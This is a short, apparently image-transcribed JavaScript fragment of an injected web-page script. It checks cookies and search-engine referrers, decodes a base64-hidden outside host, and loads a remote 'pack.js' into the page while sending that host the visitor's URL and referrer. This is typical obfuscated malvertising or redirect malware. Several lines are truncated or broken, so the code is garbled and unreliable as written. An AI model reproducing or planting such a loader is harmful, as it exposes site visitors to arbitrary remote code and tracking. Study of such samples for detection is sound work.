 const n = "f084",
r = document.cookie;
document.cookie = n + "=1;path=/";
const o = document.referrer && document.referrer.split("/").length > 2 ?
("/")[2] : document.referrer;
if (!o || -1 != r.indexOf(n)) return;
if (-1 == o.indexOf("google.") && -1 == o.indexOf("bing.") && -1 == o.in
== o.indexOf("yahoo") && -1 == o.indexOf("instagram") && -1 == o.indexOf("na
("pinterest")) return;
const c = atob("dGFncy5zdGlja2xvYWRlci5pbmZv");
(t = e.createElement("script")).type = "text/javascript", t.async = !0;
let i = [];
i.rr = "edtj2uyh", i.u = window.location.href, i.r = document.referrer,
language, t.src = "https://" + c + "/my/pack.js?" + btoa(function(e) {
const t = [];
for (let n in e) t.push(encodeURIComponent(n) + "=" + encodeURICompo
return t.join("&")
}(i)), e.getElementsByTagName("head")[0].appendChild(t)
(document);